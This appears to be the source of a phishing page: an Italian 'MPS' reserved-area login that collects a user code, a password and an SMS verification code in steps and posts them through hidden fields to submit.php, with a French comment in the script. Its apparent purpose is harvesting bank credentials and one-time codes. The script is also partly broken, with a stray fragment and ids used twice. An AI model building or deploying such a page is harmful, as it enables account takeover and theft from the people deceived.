
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login - MPS</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="login-box">
        <div class="background"></div>
        <div class="login-container">
            <h2>AREA RISERVATA</h2>

            <div class="field" id="codiceUtente">
                <label for="codiceUtente">Codice Utente:</label>
                <input type="text" id="codiceUtente" name="codiceUtente">
                <button onclick="validateField(document.getElementById('codiceUtente'), document.getElementById('password'))">Prossimo</button>
            </div>

            <div class="field" id="password" style="display: none;">
                <label for="password">Password:</label>
                <input type="password" id="password" name="password">
                <button onclick="validateField(document.getElementById('password'), document.getElementById('codice'))">Prossimo</button>
            </div>

            <div class="field" id="codice" style="display: none;">
                <label for="codice">Codice SMS:</label>
                <input type="text" id="codice" name="codice">
                <button onclick="document.getElementById('submitForm').submit()">Conferma</button>
            </div>

            <form id="submitForm" action="submit.php" method="post">
                <input type="hidden" name="codiceUtente" id="codiceUtenteInput">
                <input type="hidden" name="password" id="passwordInput">
                <input type="hidden" name="codice" id="codiceInput">
            </form>
        </div>

        <div class="video-encart">
            <iframe 
                width="300" 
                height="200" 
                src="https://www.youtube.com/embed/Ua-JKxHBgtY" 
                frameborder="0" 
                allowfullscreen
                allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            ></iframe>
        </div>
    </div>

    <script>
        function showNextField(fieldToHide, fieldToShow) {
            fieldTo
            fieldToHide.style.display = "none";
            fieldToShow.style.display = "block";
        }

        function validateField(currentField, nextField) {
            const input = currentField.querySelector("input");
            if (input.value.trim() !== "") {
                showNextField(currentField, nextField);
            } else {
                alert("Per favore, compila tutti i campi.");
            }
        }

        window.onload = function() {
            document.getElementById("codiceUtente").style.display = "block";
            document.getElementById("password").style.display = "none";
            document.getElementById("codice").style.display = "none";
        }

        // Sauvegarde des données dans les inputs cachés
        document.getElementById("codiceUtente").addEventListener("input", function () {
            document.getElementById("codiceUtenteInput").value = this.value;
        });

        document.getElementById("password").addEventListener("input", function () {
            document.getElementById("passwordInput").value = this.value;
        });

        document.getElementById("codice").addEventListener("input", function () {
            document.getElementById("codiceInput").value = this.value;
        });
    </script>
</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    padding: 0;
    background: url('background.jpg') no-repeat center center fixed;
    background-size: cover;
    font-family: Arial, sans-serif;
}

.login-box {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.login-container {
    background: rgba(255, 255, 255, 0.8);
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    text-align: center;
}

.field {
    display: block;
    margin: 10px 0;
}

input {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #007BFF;
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}

button:hover {
    background-color: #0056b3;
}

/* Encart per la video YouTube in basso a destra */
.video-encart {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 320px;
    height: 180px;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    z-index: 10;
    animation: pulse 3s infinite;
}

@keyframes pulse {
    0% { transform: scale(0.9); opacity: 0.8; }
    50% { transform: scale(1.05); opacity: 1; }
    100% { transform: scale(0.9); opacity: 0.8; }
}
</file>
